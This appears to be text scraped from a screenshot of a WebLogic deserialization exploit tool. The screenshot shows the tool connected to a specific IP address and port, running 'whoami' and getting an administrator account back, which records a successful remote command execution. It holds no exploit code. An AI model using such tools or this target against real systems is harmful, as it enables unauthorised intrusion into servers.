 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 210.76.69.73 Port: 8001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: qycwkj-web\administrator
Connected!
www.wooyun.org